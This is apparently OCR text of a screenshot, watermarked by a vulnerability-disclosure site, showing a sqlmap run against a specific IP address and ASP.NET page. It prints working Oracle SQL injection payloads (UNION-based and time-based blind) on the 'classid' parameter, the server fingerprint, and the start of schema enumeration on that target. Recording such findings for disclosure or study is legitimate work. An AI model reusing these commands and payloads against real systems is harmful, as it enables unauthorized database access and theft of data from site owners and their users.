 命令提示符
C:\Documents and Settings\Administrator>s.py -u "http://218.22.115.165:8011/list
.aspx?classid=tz" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:17:59
[19:17:59] [INFO] resuming back-end DBMS 'oracle'
[19:17:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: classid=-7058' UNION ALL SELECT CHR(58)||CHR(108)||CHR(107)||CHR(10
2)||CHR(58)||CHR(70)||CHR(84)||CHR(72)||CHR(66)||CHR(87)||CHR(65)||CHR(70)||CHR(
66)||CHR(79)||CHR(121)||CHR(58)||CHR(106)||CHR(98)||CHR(99)||CHR(58) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=tz' AND 5143=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(85)||CH
R(88)||CHR(98),5) AND 'uuJt'='uuJt
---
[19:18:00] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:18:00] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:18:00] [INFO] fetching database (schema) names
[19:18:00] [INFO] the SQL query used returns 15 entries
[19:18:00] [INFO] resumed: "CTXSYS"
[19:18:00] [INFO] resumed: "DBSNMP"
[19:18:00] [INFO] resumed: "DMSYS"
www.wooyun.org